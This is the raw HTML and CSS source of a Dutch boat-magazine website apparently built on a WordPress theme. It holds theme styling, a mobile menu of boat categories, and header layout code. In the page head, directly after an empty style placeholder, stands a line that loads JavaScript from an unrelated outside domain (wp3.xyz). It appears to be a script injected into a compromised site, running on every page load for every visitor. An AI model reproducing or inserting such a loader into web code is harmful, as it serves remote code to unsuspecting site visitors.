    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #28d4ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #28d4ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #28d4ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #28d4ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #28d4ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #28d4ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #28d4ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #28d4ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(40, 212, 255, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #031130 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.3);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.3)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.3)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #28d4ff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #031130;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://boatsmen.nl/wp-content/uploads/2021/11/20.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Catamaran;
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Catamaran;
	font-size:16px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}


	
    .white-popup-block:before {
        background-image: url('https://boatsmen.nl/wp-content/uploads/2021/11/20.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #28d4ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #28d4ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #28d4ff;
                }
                .tdm-btn-style1 {
					background-color: #28d4ff;
				}
				.tdm-btn-style2:before {
				    border-color: #28d4ff;
				}
				.tdm-btn-style2 {
				    color: #28d4ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #28d4ff;
                    -moz-box-shadow: 0 2px 16px #28d4ff;
                    box-shadow: 0 2px 16px #28d4ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #28d4ff;
                    -moz-box-shadow: 0 4px 26px #28d4ff;
                    box-shadow: 0 4px 26px #28d4ff;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-cmplz=1 class="home wp-singular page-template-default page page-id-207 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Botenmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/botenmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&origin=RICH_QUERY_SUGGESTION&position=2&searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&sid=CE*" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorien-container"><ul id="menu-categorien" class="td-mobile-main-menu"><li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-4440"><a href="https://boatsmen.nl/category/bootsoort/">Soort boot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/">Sloepen</a></li>
	<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/">Tenders</a></li>
	<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4412"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/">Motorjachten, snelvarend</a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/">Motorjachten, water-verplaatsend</a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4443"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/">Sportboten</a></li>
	<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/">Consoleboten</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/">Ponton boot</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/">Power Catamarans</a></li>
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/">RIB&#8217;s</a></li>
	<li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/">Catamaran</a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/">Kajuitzeiljachten</a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4432"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/">Open zeilboten</a></li>
	<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/">Zeilboten</a></li>
</ul>
</li>
<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4417"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/">Catalogus prijs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4401"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e0-e10-000/">€0-€10.000</a></li>
	<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e10-000-e20-000/">€10.000-€20.000</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/">€20.000-€50.000</a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e50-000-e100-000/">€50.000-€100.000</a></li>
	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e100-000-e250-000/">€100.000-€250.000</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e250-000-e500-000/">€250.000-€500.000</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e500-000-e1-000-000/">€500.000-€1.000.000</a></li>
	<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/meer-dan-1-miljoen-euro/">&gt;€1.000.000</a></li>
</ul>
</li>
<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4411"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/">Lengte<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/25-5-meter/">2,5-5 meter</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/5-7-meter/">5-7 meter</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/7-10-meter/">7-10 meter</a></li>
	<li id="menu-item-4386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4386"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/10-125-meter/">10-12,5 meter</a></li>
	<li id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4387"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/125-15-meter/">12,5-15 meter</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/15-24-meter/">15-24 meter</a></li>
	<li id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/24-meter/">&gt; 24 meter</a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4409"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/">Bouwmaterialen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4445"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/staal/">Staal</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/aluminium/">Aluminium</a></li>
	<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/kunststof-laminaat-grp/">Polyester</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/hout/">Hout</a></li>
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/hypalon/">Hypalon</a></li>
	<li id="menu-item-4424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4424"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/pvc/">PVC</a></li>
	<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/overige-composieten/">Overige composieten</a></li>
</ul>
</li>
<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4414"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/">Motorvermogen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4393"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/0-5-pk/">0-5 pk</a></li>
	<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/5-10-pk/">5-10 pk</a></li>
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/10-25-pk/">10-25 pk</a></li>
	<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/25-50-pk/">25-50 pk</a></li>
	<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/50-100-pk/">50-100 pk</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/100-250-pk/">100-250 pk</a></li>
	<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/250-500-pk/">250 &#8211; 500 pk</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/500-pk/">&gt; 500 pk</a></li>
</ul>
</li>
<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4408"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/">Aandrijvingen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4425"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/benzine-inboard/">Benzine inboard</a></li>
	<li id="menu-item-4426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/buitenboordmotoren-benzine/">Benzine outboard</a></li>
	<li id="menu-item-4427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/binnenboord-benzinemotoren/">Diesel inboard</a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/elektrisch/">Elektrisch</a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4429"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/aandrijvingen-overige/">Overige aandrijvingen</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://boatsmen.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#031d35 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
}
}
</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #28d4ff;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-top:0px !important;
padding-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}
}

</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2022/01/logo-boottesten.png") !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
padding-top:8px !important;
padding-right:10px !important;
padding-bottom:8px !important;
padding-left:12px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:5px !important;
padding-right:6px !important;
